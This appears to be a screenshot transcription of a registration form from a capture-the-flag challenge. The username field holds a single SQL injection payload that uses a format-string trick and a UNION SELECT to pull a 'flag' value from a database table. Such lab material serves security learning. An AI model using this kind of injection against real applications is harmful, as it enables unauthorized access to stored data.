 Register
Username
%1$%s and 0 union select 1,1,1,flag from flag#
Password
●●●●●●
Repeat Password
●●●●●●
Captcha
6QKM 6QkM
Submit
←Login